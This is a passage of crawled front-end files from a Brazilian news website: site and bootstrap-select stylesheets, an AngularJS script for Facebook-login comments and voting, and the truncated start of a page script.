    margin:38px 0;
}
.a h6{
    margin-bottom: 3px;
}
.prime .b{
    margin-top:48px;
}
.b-r{
    border-left:1px solid #ebebeb;
}
.second img{
    display: inline-block;
    margin:8px 0;
}

.redonazul{
    background: #d2d0d0;
    float: left;
    width: 35px;
    height: 35px;
    text-align: center;
    color: #1468a2;
    font-size: 26px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-border-radius: 50%;
    line-height: 35px;
    margin: 8px 2px;
}
.redonmarron{
    background: #d2d0d0;
    float: left;
    width: 35px;
    height: 35px;
    text-align: center;
    color: #1468a2;
    font-size: 26px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-border-radius: 50%;
    line-height: 35px;
    margin: 8px 2px;
}
.redonvermelho{
    background: #d2d0d0;
    float: left;
    width: 35px;
    height: 35px;
    text-align: center;
    color: #1468a2;
    font-size: 26px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-border-radius: 50%;
    line-height: 35px;
    margin: 8px 2px;
}
.redonverde{
    background: #d2d0d0;
    float: left;
    width: 35px;
    height: 35px;
    text-align: center;
    color: #1468a2;
    font-size: 26px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-border-radius: 50%;
    line-height: 35px;
    margin: 8px 2px;
}
.lupa{
    float: left;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
    font-size: 20px;
    line-height: 31px;
    /*margin:38px 2px;*/
}

.redonsubverde{
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    float: left;
    width: 100%;
    padding: 0 18px;
    margin: 38px 0;
}
.nu-fone{
   float: left;
    margin-top: 7px;
    margin-left: 6px;
}

.margin5{margin:5px 0;}
.margin10{margin:10px 0;}
.margin20{margin:20px 0;}
.margin40{margin:40px 0;}

@media (max-width: 767px) {
 
.menu{
    display:none;    
    margin-bottom: 5px;
}
 
.mobile-menu{
    display:block;
    margin-top:0px;
}
 
nav{
    margin:0;
    background:none;
}
 
.menu li{
    display:block;
    margin:0;
}
 
.menu li a {
    background: #FFFFFF;
    color: #1F4471;
    border-top: 1px solid #e0e0e0;
}
 
.menu li a:hover, .menu li:hover > a{
    background: #1F4471;
    color: #FFFFFF !important;
}
 
/*level 2 and 3 - make same width as all items*/
.menu ul {
    display:block;
    position:relative;
    top:0;
    left:0;
    width:100%;
    padding: 0 0 0 10px!important;
}
 
.menu ul ul {left:0;}
 
}/*end media queries*/
.menu2{
    border: 0!important;
}

.relative{
    position: relative;
}

/* CAPA */
.noticia-maior h5{
    position: absolute;
    width: 98%;
    top: 8px;
    left: 16px;
    text-shadow: rgb(0, 0, 0) 1px 0px 0px, rgb(0, 0, 0) -1px 0px 0px, rgb(0, 0, 0) 0px -1px 0px, rgb(0, 0, 0) 0px 1px 0px, rgb(0, 0, 0) 0px 0px 10px;
}
.noticia-maior h3{
    position: absolute;
    width: 98%;
    bottom: 30px;
    left: 16px;
    text-shadow: rgb(0, 0, 0) 1px 0px 0px, rgb(0, 0, 0) -1px 0px 0px, rgb(0, 0, 0) 0px -1px 0px, rgb(0, 0, 0) 0px 1px 0px, rgb(0, 0, 0) 0px 0px 10px;
}
.noticia-meio{
    position:relative;
}
.noticia-meio .txt{
    text-align: left;
    border-bottom: 1px solid #ddd;
    min-height: 79px;
    float: left;
    width: 100%;
    margin-bottom: 12px;
    background: #ffffff;
}
.noticia-meio .txt2{
    text-align: left;
    border-bottom: 1px solid #ddd;
    min-height: 48px;
    float: left;
    width: 100%;
    margin: 8px 0;
}
.txt .capamin{
    padding: 0 8px;
}
.txtsub{
    position: relative;
    margin-bottom: 25px;
}
.txtdentro{
    position: absolute;
    width: 100%;
    top: 0;
    padding: 3%;
    background: rgba(0, 0, 0, 0.31);
    height: 100%;
}
.txtdentro h4{
    text-shadow: 1px 0px 6px #000;
}
.noticia-cat .txt {
    text-align: left;
    min-height: 70px;
    float: left;
    width: 100%;
    margin: 8px 0;
}
.capamin h5{
    margin-top: 0px;
}
.capulnot{
    color: #fe8c21;
    text-align: center;
    background: #efefef;
    padding: 8px 12px;
    font-size: 16px;
}
.capulnotmais{
    color: #323232;
    text-align: center;
    background: #efefef;
    padding: 8px 12px;
    font-size: 12px;
    margin-bottom: 20px;
}
.txt2 h5{
    margin-top:0 !important; 
    margin-bottom: 10px !important; 
}
.noticia-menor{
    float: left;
    width: 100%;
    min-height: 125px;
    background: #ffffff;
}
.capa-full{
    float:left; width:100%;
}
.submenu .icone{
    float:left; 
    width: 50px;
}
.submenu .txt a{
    float: left;
    padding: 0 12px;
}
h2 .submenu{
    width: 70%;
}
.esportes{
    border-top: 4px solid #3c682a;
    padding-top: 20px;
}
.entretenimento{
    border-top: 4px solid #f7941d;
    padding-top: 20px;
}
.videos{
    border-top: 4px solid #ea0001;
    padding-top: 20px;
}
.agronegocio{
    border-top: 4px solid #bd900c;
    padding-top: 20px;
}
.virais{
    border-top: 4px solid #711522;
    padding-top: 20px;
}
.comentadas{
    border-top: 4px solid #095d97;
    padding-top: 20px;
}
.col-comentadas{
    border: 1px solid #ddd;
    padding: 10px;
    min-height: 225px;
}
.numInd{
    background: #3a7295;
    width: 38px;
    height: 38px;
    text-align: center;
    color: #fff;
    font-size: 30px;
    line-height: 36px;
    font-weight: bold;
}

.noticias .h{
    min-height: 315px;
}
/*FOOTER*/

footer .fimdosite{
    background: #383838;
    float: left;
    width: 100%;
    padding: 4% 0;
    border-bottom: 3px solid #1468a2;
}
footer .red-umxum{
    font-size: 20px;
    margin-right: 10px;
}
footer h5{
    margin: 6px 0;
}
.menuf a{
    padding: 0 18px;
    color: #fff;
}
.pixelsfooter{
    background:#4786b1;
    width: 100%;
    height: 2px;
    float: left;
}

.tel span{font-size: 20px;}
.container-full{
    width: 100%;
    float: left;
}
input{
    -webkit-box-shadow: none;
    outline: -webkit-focus-ring-color auto 0px;
}
.imgbgcapa{
    width: 100%;
    min-height: 90px;
    text-align: center;
    background: #d6d6d6;
    display: inline-block;
}
.linhavinheta{
    margin-top:20px;
}
.linhavinheta::after{
    display: table;
    content: " ";
    width: 50px;
    height: 4px;
    background: #232324;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
}
.linhadiv{
    float: left;
    width: 100%;
    margin: 25px 0;
    height: 1px;
    background: #ebebeb;
}
.bgazul{
    background: #0b3a56;
    color: #fff;
    text-transform: uppercase;
}
/*INSTITUCIONAL*/
.texto-institucional{
    font-size:1.8em;
}
.marginb40{
    margin-bottom: 40px;
}
.menu-side{
    float: left;
    width: 100%;
    padding: 8px;
    background: #f5f5f5;
    margin: 4px 0;
    font-size: 14px;
    border: 1px solid #1F4471;
}
.menu-side:hover{
    background: #1F4471;
    color: #fff;
}
.iconeSid{width:20%;border-right: 1px solid #1F4471; text-align: center;}
.iconeDif{width: 75%;}
.activexd{background: #1F4471 !important; color: #fff !important;}
.equipe .equipes{
    min-height: 220px;
}
.equipes img{
    border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -webkit-border-radius: 8px; -o-border-radius: 8px;
    border-bottom: 4px solid #F9BF00;
}
.horarios{
    margin: 8px 0;
    background: #ddd;
    border-bottom: 4px solid #F9BF00;
    border-radius: 6px;
}
.horarios i{
    font-size: 28px;
    margin-top: 8px;
}
.recado{
    margin-left: auto;
    margin-right: auto;
    width: 700px;
}
@media (max-width:749px){
    .recado{
        width: 100%;
    }
}
.recados{
    background: #F3F8FF;
    padding: 8px;
    border: 1px solid #022452;
    min-height: 110px;
    margin: 30px 0;
    border-radius: 18px;
    border-bottom: 4px solid #022452;
}
.recados h5{
    margin: 8px 0;
}
.recados::before{
    display: table;
    content: " ";
    /* text-align: center; */
    width: 4px;
    height: 30px;
    background: #022452;
    margin-left: 49%;
    position: absolute;
    top: -31px;
}
.recados::after{
    display: table;
    content: " ";
    /* text-align: center; */
    width: 4px;
    height: 30px;
    background: #022452;
    margin-left: 49%;
    position: absolute;
    bottom: -34px;
}
.noticias{
    min-height: 370px;
    position: relative;
    margin: 10px 0;
}
.data-noticias{
    position: absolute;
    top: 0;
    background: rgba(2, 36, 82, 0.66);
    color: #fff;
    padding: 7px;
    box-shadow: 1px 2px 11px #000;
}
.data-noticias h1,h3{
    margin:1px 0;
}
.noticias .foto{
    width: 100%;
    min-height: 250px;
}
.noticias .text{
    font-size: 12px;
    text-align: justify;
}
.texto-noticias{
    font-size: 17px;
    line-height: 28px;
}
.texto-noticias .img-texto{
    margin-bottom: 10px;
}
.vejamaisnoticias h5{
    margin: 0 0 15px 0;
    border-bottom: 1px dashed #ddd;
    padding-bottom: 10px;
}
.full-capa{
    float:left; width:100%;
}

.redondo{    
    border-radius: 50%;
    border: 3px solid #cdcdcd;
}
.redondo:hover{    
    border-radius: 50%;
    border: 3px solid #022452;
}
.redondo-m {
    border-radius: 10%;
    border: 8px solid #F9BF00;
}
.redondo-m:hover{    
    border-radius: 14%;
    border: 8px solid #022452;
}

.buscaveja{
    background: #f5f5f5;
    border: 1px solid #ddd;
    padding: 7px;
    min-height: 130px;
    margin-bottom: 10px;
    position: relative;
    border-radius: 10px; -moz-border-radius: 10px;-ms-border-radius: 10px;-webkit-border-radius: 10px;-o-border-radius: 10px;
    -webkit-transition:all .5s linear;
    -moz-transition:all .5s linear;
    -o-transition:all .5s linear;
    transition:all .5s linear;
}
.buscaveja:hover{
    background: #022452;
    color:#fff;
}
.numeral{    
    position: absolute;
    bottom: 0px;
    right: 0px;
    background: #5F5F5F;
    color: #fff;
    padding: 0px 6px;
}
.numeral h4{
    margin: 2px !important;
}

.share-buttons{
    float: left;
    width: 100%;
    text-align: left;
    font-size: 24px;
    margin:8px 0;
}
.share-buttons a{
    padding: 3px;
    color: #ffffff;
    background: #1468a2;
    width: 27px;
    text-align: center;
    border-radius: 4px;
}

.nvideo{
    background: url(../images/nvideo.png)no-repeat;
    width: 32px;
    height: 32px;
    position: absolute;
    top: 4px;
    left: 20px;
    padding: 4px;
    z-index: 999;
}




.estouaqui span{
/*    transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
    -webkit-transform: rotate(0deg) scale(1.003) skew(-28deg) translate(0px);
    -moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
    -o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
    -ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);*/
    padding: 2px 20px;
    float: left;
    background: #F1F1F1;
    color: #0098A5;
    font-size: 16px;
    box-shadow: 1px 2px 2px #EFEFEF;
}

@media (min-width:600px) and (max-width: 799px){
	.planos-geral{
	    float: left;
	    width: 31%;
	    border-radius: 8px;
	    -webkit-border-radius: 8px;
	    -ms-border-radius: 8px;
	    -o-border-radius: 8px;
	    background: #fff;
	    position: relative;
	    margin: 1%;
	}
}

@media (min-width:350px) and (max-width: 599px){
    .planos-geral{
        float: left;
        width: 48%;
        border-radius: 8px;
        -webkit-border-radius: 8px;
        -ms-border-radius: 8px;
        -o-border-radius: 8px;
        background: #fff;
        position: relative;
        margin: 1%;
    }
}


@media (max-width: 599px){
    h2 .submenu {
        width: 13%;
    }
    header .branco{padding: 5px 0;}
    .ban1 img{
        margin:0 !important;
    }
    .item h3{
        font-size: 16px;
    }
    .imgbgcapa{
        min-height: 30px !important
    }
    .imgbgcapa h1{
        margin:4px 0 !important;
    }
    .img-fina:before{
        border: 0 !important;
    }
}

.plano-botao{
	float: left;
    width: 100%;
    border-bottom-left-radius: 12px; -ms-border-bottom-left-radius: 12px; -o-border-bottom-left-radius: 12px;-webkit-border-bottom-left-radius: 12px;-moz-border-bottom-left-radius: 12px;
    border-bottom-right-radius: 12px;-ms-border-bottom-right-radius: 12px;-webkit-border-bottom-right-radius: 12px;-o-border-bottom-right-radius: 12px;-moz-border-bottom-right-radius: 12px;
    background: #0098a5;
    color: #fff;
    padding: 6px 0;
}

.plano-qua{

   	-webkit-transition:all .2s linear;
	-moz-transition:all .2s linear;
	-o-transition:all .2s linear;
	transition:all .2s linear;
}
.ver{
    display: inline-block !important;
}
.instituevan{
    background:#dbdbdb;
    padding: 2% 0;
}
.item-consulta{
    background: #031942;
    float: left;
    width: 97%;
    margin: 2px 0;
    color: #fff;
    font-size: 15px;
    border-left: 13px solid #0a2a69;
}
.item-projeto{
    background: #fff;
    float: left;
    width: 97%;
    margin: 2px 0;
    color: #000;
    font-size: 15px;
    border-left: 13px solid #0a2a69;
}
.border-evan{
    border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;
    border-bottom: 3px solid #022452;
}
.txt-evan{
    font-size: 16px;
    line-height: 25px;
    text-align: justify;
}
.redondo-evan {
    border-radius: 14px;
    border: 4px solid #B5B5B5;
}

.redonazulf{
    background: #44469a;
    float: left;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
    font-size: 20px;
    border-radius: 50%;moz-border-radius: 50%;-ms-border-radius: 50%;-webkit-border-radius: 50%;
    line-height: 32px;
    margin:15px 2px;
}
.redonmarronf{
    background: #9748bc;
    float: left;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
    font-size: 20px;
    border-radius: 50%;moz-border-radius: 50%;-ms-border-radius: 50%;-webkit-border-radius: 50%;
    line-height: 30px;
    margin:15px 2px;
}
.redonvermelhof{
    background: #003e68;
    float: left;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #095d97;
    font-size: 20px;
    border-radius: 50%;moz-border-radius: 50%;-ms-border-radius: 50%;-webkit-border-radius: 50%;
    line-height: 31px;
    margin:15px 2px;
}

.busca-leia{float:left;width:100%;}

.busca-input{    
    padding: 10px 8px;
    border: 2px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
    float: right;
    width: 78%;
}
.header-busca{
    background: #1468a2;
    border: 1px solid #bbbbbb;
    padding: 6px;
    color: #fff;
    margin-left: 4px;
    border-radius: 4px;
    width: 44px;
    float: right;
}
#alertAngular2{
    position: fixed;
    top: 0;
    text-align: center;
    left: 0;
    width: 100%;
    z-index: 99999999;
}
.share-buttons .fa-whatsapp{
       display: none !important;
}
@media (max-width:900px){
    .share-buttons .fa-whatsapp{
        display: inline-block !important;
    }
    .prime .a {
        margin: 8px 0;
    }
    .prime .b {
        margin-top: 4px;
    }
    .b-r {
        border: 0;
    }
    .busca-input {
        width: 227px !important;
        margin-left: -227px !important;
    }
    .redonazul,.redonmarron,.redonvermelho{
        margin: 8px 2px; display: inline-block; float: initial;
    }
    .redonazulf,.redonmarronf,.redonvermelhof{
        margin: 8px 2px; display: inline-block; float: initial;
    }
    .mincenter{
        text-align: center !important;
    }
    .mincenter img{
        display: inline-block;
        float: initial !important;
    }
    .redonsubverde {
        border:0;
        margin: 10px 0;
    }
    .ct-search {
        height: 60px;
    }
    .header-busca{
        margin:0; 
    }
    .dimtxt h5{
        font-size: 10px !important;
    }
    .item h4,h1{
        font-size: 14px !important;
        line-height: 16px !important;
    }
} 
.logincoments{
    background: #545454;
    color: #fff;
    padding: 8px 10px;
    font-size: 12px;
    font-weight: bold;
    border: 0;
    border-radius: 2px;
}
.saircoments{
    font-size: 10px;
    background: 0;
    border: 0;
    cursor: pointer;
    color: #000;
    text-decoration: underline;
    font-weight: bold;
    float: right;
}
.img-fina:before{
    display: table;
    content: " ";
    border-top: 2px solid #dddddd;
    width: 73px;
    top: 27px;
    position: absolute;
    right: -5px;
    z-index: -1;
}
.txt-fina{
    background: #f5f3f3;
    border-top: 2px solid #ddd;
    border-radius: 6px;-moz-border-radius: 6px;-webkit-border-radius: 6px;-ms-border-radius: 6px;
}
.espacodd{
    float: left;
    margin: 4px;
}
.espacodd span{
    margin: 8px;
    padding: 2px 0;
}
.espacodd .a{
    background: url(../images/mais.png)no-repeat;
    border:0;
    width: 16px;
    height: 16px;
    cursor: pointer;
}
.espacodd .b{
    background: url(../images/menos.png)no-repeat;
    border:0;
    width: 16px;
    height: 16px; 
    cursor: pointer;
}
button:focus {outline:0;}
.noticia-meio .dentro{
    position: absolute;
    bottom: 0;
}
.margin15{
    margin:15px 0;
}
.cabe{
    margin-bottom: 30px;
}
.ml2{
    border-left: 2px solid #ddd;
}
.margin12per{
    margin: 12% 0px;
}
.cor-cinzafoo{
    color: #8f8f8f;
}
.bgbannes{
    background: url(../images/ponto.png)repeat;
    width: 100%;
}
.noticiheight{
    min-height: 110px;
}
.duster{
    background: #fff;
    padding: 10px;
}
.agronegocios{
    border-top: 4px solid #ffa600;
    padding-top: 20px;
}
.cor-agronegocio{color:#ffa600;}
.politica{
    border-top: 4px solid #092884;
    padding-top: 20px;
}
.cor-politica{color:#092884;}

--- FILE ---
content_type: text/css
request_url: https://www.clichoje.com.br/css/bootstrap-select.css
body_size: 6404
content:
/*!
 * Bootstrap-select v1.7.2 (http://silviomoreto.github.io/bootstrap-select)
 *
 * Copyright 2013-2015 bootstrap-select
 * Licensed under MIT (https://github.com/silviomoreto/bootstrap-select/blob/master/LICENSE)
 */

.bootstrap-select {
	width:100%;
}
.bootstrap-select > .dropdown-toggle {
	width:100%;
	padding-right:25px;
}
.has-error .bootstrap-select .dropdown-toggle,
.error .bootstrap-select .dropdown-toggle {
	border-color:#b94a48;
}
.bootstrap-select.fit-width {
	width:auto !important;
}
.bootstrap-select.form-control {
	margin-bottom:0;
	padding:0;
	border:none;
}
.bootstrap-select.form-control:not([class*="col-"]) {
	width:100%;
}
.bootstrap-select.form-control.input-group-btn {
	z-index:auto;
}
.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {
	float:none;
	display:inline-block;
	margin-left:0;
}
.bootstrap-select.btn-group.dropdown-menu-right,
.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,
.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
	float:right;
}
.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group,
.form-group .bootstrap-select.btn-group {
	margin-bottom:0;
}
.form-group-lg .bootstrap-select.btn-group.form-control,
.form-group-sm .bootstrap-select.btn-group.form-control {
	padding:0;
}
.form-inline .bootstrap-select.btn-group .form-control {
	width:100%;
}
.bootstrap-select.btn-group.disabled,
.bootstrap-select.btn-group > .disabled {
	cursor:not-allowed;
}
.bootstrap-select.btn-group.disabled:focus,
.bootstrap-select.btn-group > .disabled:focus {
	outline:none !important;
}
.bootstrap-select.btn-group .dropdown-toggle .filter-option {
	display:inline-block;
	overflow:hidden;
	width:100%;
	text-align:left;
}
.bootstrap-select.btn-group .dropdown-toggle .caret {
	position:absolute;
	top:50%;
	right:12px;
	margin-top:-3px;
	vertical-align:middle;
}
.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {
	width:100%;
}
.bootstrap-select.btn-group .dropdown-menu {
	border:0;
	border-radius:0;
	box-shadow:none;
	min-width:100%;
	z-index:1035;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.bootstrap-select.btn-group .dropdown-menu.inner {
	position:static;
	float:none;
	border:0;
	padding:0;
	margin:0;
	border-radius:0;
	-webkit-box-shadow:none;
	box-shadow:none;
}
.bootstrap-select.btn-group .dropdown-menu li {
	position:relative;
}
.bootstrap-select.btn-group .dropdown-menu li.active small {
	color:#fff;
}
.bootstrap-select.btn-group .dropdown-menu li.disabled a {
	cursor:not-allowed;
}
.bootstrap-select.btn-group .dropdown-menu li a {
	cursor:pointer;
}
.bootstrap-select.btn-group .dropdown-menu li a.opt {
	position:relative;
	padding-left:2.25em;
}
.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {
	display:none;
}
.bootstrap-select.btn-group .dropdown-menu li a span.text {
	display:inline-block;
}
.bootstrap-select.btn-group .dropdown-menu li small {
	padding-left:0.5em;
}
.bootstrap-select.btn-group .dropdown-menu .notify {
	position:absolute;
	bottom:5px;
	width:96%;
	margin:0 2%;
	min-height:26px;
	padding:3px 5px;
	background:#f5f5f5;
	border:1px solid #e3e3e3;
	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05);
	pointer-events:none;
	opacity:0.9;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.bootstrap-select.btn-group .no-results {
	padding:3px;
	background:#f5f5f5;
	margin:0 5px;
	white-space:nowrap;
}
.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {
	position:static;
}
.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {
	position:static;
	top:auto;
	margin-top:-1px;
}
.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
	position:absolute;
	display:inline-block;
	right:15px;
	margin-top:5px;
}
.bootstrap-select.btn-group .dropdown-menu li.selected a:focus {
	outline:0;
}
.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
	margin-right:34px;
}
.open:not(.dropup) .dropdown-menu.open{border-bottom:3px solid #bebebe}
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle {
	z-index:1036;
}
.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
	content:'';
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-bottom:7px solid rgba(204, 204, 204, 0.2);
	position:absolute;
	bottom:-4px;
	left:9px;
	display:none;
}
.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
	content:'';
	border-left:6px solid transparent;
	border-right:6px solid transparent;
	border-bottom:6px solid white;
	position:absolute;
	bottom:-4px;
	left:10px;
	display:none;
}
.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
	bottom:auto;
	top:-3px;
	border-top:7px solid rgba(204, 204, 204, 0.2);
	border-bottom:0;
}
.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
	bottom:auto;
	top:-3px;
	border-top:6px solid white;
	border-bottom:0;
}
.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
	right:12px;
	left:auto;
}
.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
	right:13px;
	left:auto;
}
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
	display:block;
}
.bs-searchbox,
.bs-actionsbox,
.bs-donebutton {
	padding:4px 8px;
}
.bs-actionsbox {
	float:left;
	width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.bs-actionsbox .btn-group button {
	width:50%;
}
.bs-donebutton {
	float:left;
	width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.bs-donebutton .btn-group button {
	width:100%;
}
.bs-searchbox + .bs-actionsbox {
	padding:0 8px 4px;
}
.bs-searchbox .form-control {
	border-bottom:1px solid #bebebe;
	border-left:0;
	border-radius:0;
	border-right:0;
	border-top:0;
	font-size:14px;
	margin-bottom:0;
	width:100%;
}
.bs-searchbox .form-control:focus {
	-webkit-box-shadow:none!important;
	box-shadow:none!important;
	outline:0!important;
}
select.bs-select-hidden,
select.selectpicker {
	display:none !important;
}
select.mobile-device {
	position:absolute !important;
	top:0;
	left:0;
	display:block !important;
	width:100%;
	height:100% !important;
	opacity:0;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.clichoje.com.br/js/coments.js
body_size: 7883
content:
var app = angular.module('myApp',[]);
app.controller('myCtrl',function($scope, $http, $compile)
{
    var url = $('#url').val();
    var urlpag = $('#urlpag').val();
    var notic = $('#notic').val();
    var modulew = url+'ajax/coments.php?acao=';


    window.fbAsyncInit = function() {
      FB.init({
        appId: '1356113724514604',
        cookie: true, // This is important, it's not enabled by default
        version: 'v2.8'
      });
    };

    (function(d, s, id){
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "connect.facebook.net/en_US/all.js#xfbml=1&status=0&appId=1356113724514604";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


  var init = function(){
    $scope.cadastro = {itens:[]};
    $scope.getMensagens();
    // $scope.getlogin();
  }

  $scope.getlogin = function() {
    if($scope.status==null || $scope.status=='undefined'){
      $scope.rasmus = '';
    }else{
      $scope.rasmus = 1;
    }
  }

  $scope.login = function() {
    FB.login(function(response) {
      if (response.authResponse) {
        // Now you can redirect the user or do an AJAX request to
        // a PHP script that grabs the signed request from the cookie.
        if (response.status === 'connected') {
            $scope.status = response.status;
            testAPI();
        } else if (response.status === 'not_authorized') {
          // The person is logged into Facebook, but not your app.
          alerta('alertAngular2','Você está logada no facebook, mas não em nossa app, clique para logar.','info'); 
        } else {
          // The person is not logged into Facebook, so we're not sure if
          // they are logged into this app or not.
          alerta('alertAngular2','Por favor, logue com sua conta de facebook.','info'); 
        }

        function testAPI() {
          FB.api('/me', function(response) {
            $scope.user = response;
            $scope.user.img = 'https://graph.facebook.com/'+response.id+'/picture?type=square';
            $scope.getlogin();

            var $el = $('<span class="message"><div class="col-xs-2" align="center"><img src="'+$scope.user.img+'" class="redondo img-responsive"></div><div class="col-xs-8"><h5 class="cor-padrao uppercase">'+$scope.user.name+'</h5><textarea class="form-control" ng-model="cadastro.msg"></textarea><input type="button" class="btn btn-info pull-right" value="Comentar" ng-click="enviar()"></div><div class="col-xs-2"><button class="saircoments" ng-click="logout()"><span>Sair do facebook</span></button></div></span>').appendTo('#mytextarea');
            $compile($el)($scope);

            // $("#mytextarea").html('<span class="message"><div class="col-xs-2" align="center"><img src="'+$scope.user.img+'" class="redondo img-responsive"></div><div class="col-xs-8"><h5 class="cor-padrao uppercase">'+$scope.user.name+'</h5><textarea class="form-control" ng-model="cadastro.msg"></textarea><input type="button" class="btn btn-info pull-right" value="Comentar" ng-click="enviar()"></div><div class="col-xs-2"><button class="saircoments" ng-click="logout()"><span>Sair do facebook</span></button></div></span>');
            if(response.status === 'not_authorized'){
              document.getElementById("mytextarea").style.display="none";
            }
          });
        }

      } else {
        alerta('alertAngular2','O usuário cancelou a aba de conexão com facebook.','info'); 
      }
    });
    return false;
  };

  $scope.logout = function(){           
    FB.logout(function(response) {
      alerta('alertAngular2','Sua sessão no facebook, foi encerrada com sucesso!!!','info'); 
      setTimeout(function() { window.location.href = window.location.href; }, 4500);
    });
  };

  $scope.enviar = function(){           

        if($scope.cadastro.msg=='undefined' || $scope.cadastro.msg == null){
            alerta('alertAngular2','É necessário escrever um texto.','danger');
            return false;
        }

        $scope.cadastro.url = urlpag;
        $scope.cadastro.notic = notic;
        $scope.cadastro.id = $scope.user.id;
        $scope.cadastro.nome = $scope.user.name;

        $http.post(modulew+'enviar', $scope.cadastro).success(function(data){            
            if(data.ok){
                alerta('alertAngular2',data.msg,'info'); 
                $scope.getMensagens();  
                $scope.cadastro.msg='';                      
                // setTimeout(function() { window.location.href = window.location.href; }, 8000);
            }else{                          
                alerta('alertAngular2',data.msg,'danger');
            }
        });

    }

    $scope.maisum = function(dd){ 


        var nome_visitante = getCookie('name'+dd.codigo);
        if(nome_visitante!= null){
        }else{
          $http.post(modulew+'maisum', dd).success(function(data){            
              if(data.ok){
                  var now = new Date();
                  now.setTime(now.getTime() + 80 * 24 * 3600 * 1000);
                  document.cookie = "name"+dd.codigo+"=vote"+dd.codigo+"; expires=" + now.toUTCString() + "; path=/";
                  $(".dd"+dd.codigo).html(parseFloat(dd.mais) + parseFloat(1));
              }else{                          
                  
              }
          });
        }


    }

    $scope.menosum = function(dd){           

        var nome_visitante = getCookie('name'+dd.codigo);
        if(nome_visitante!= null){
        }else{
          $http.post(modulew+'menosum', dd).success(function(data){            
              if(data.ok){
                  var now = new Date();
                  now.setTime(now.getTime() + 80 * 24 * 3600 * 1000);
                  document.cookie = "name"+dd.codigo+"=vote"+dd.codigo+"; expires=" + now.toUTCString() + "; path=/";
                  $(".da"+dd.codigo).html(parseFloat(dd.menos) + parseFloat(1));
              }else{                          
                  
              }
          });
        }
    }


    $scope.getMensagens = function(aum){
      if(aum=='undefined' || aum==null){aum2 = '';}else{aum2 = aum;}
      $http.get(modulew+'mensagens'+'&cod='+notic+'&aum='+aum2).success(function(data)
      { 
        if(data.ok){
          $scope.tdsmensagens = data.res;
          $scope.total = data.total;
          $scope.subtotal = data.subtotal;
          $scope.sem = data.sem;
          $scope.countcoment = $scope.tdsmensagens.length;
        }else{
          $scope.tdsmensagens = '';
          $scope.countcoment = 0;
        }
      });
    }


    function getCookie(nome){    
      if(document.cookie.length > 0){
        c_start = document.cookie.indexOf(nome + "=");
        if(c_start != -1){ 
          c_start = c_start + nome.length + 1; 
          c_end = document.cookie.indexOf(";", c_start);
          if(c_end == -1)
            c_end = document.cookie.length;
          return unescape(document.cookie.substring(c_start, c_end));
        } 
      }
      return null;
    }


    var alerta = function(div, msg, opcao){
      $('#'+div).html('');
      $('#'+div).html('<div class="alert alert-'+opcao+'"><h5 style="color:#000; text-align:center;">'+msg+'</h5></div>');
      setTimeout(function() {$('#'+div).html('');}, 4000);
    }
    var alerta2 = function(div, msg, opcao){
          $('#'+div).html('');
          $('#'+div).html('<div class="alert alert-'+opcao+'"><h5 style="color:#000; text-align:center;">'+msg+'</h5></div>');
      }
    var spinner = function(div,mostra){
      if(mostra){
        $('#'+div).html('<img src="images/spinner.gif">');
      }else{
        $('#'+div).html('');
      }
    }
    var formatM = function(valor){
      return valor.toFixed(2).replace('.',',');
    }
    init();

});

--- FILE ---
content_type: text/javascript
request_url: https://www.clichoje.com.br/js/index.js
body_size: 3902
content:
jQuery(document).ready(function($) {

    $('.back_to_top').on('click', function(e) {
      e.preventDefault();
      $('body,html').animate({scrollTop:0},800);
    });

	$(".modal").on("hidden.bs.modal", function() {
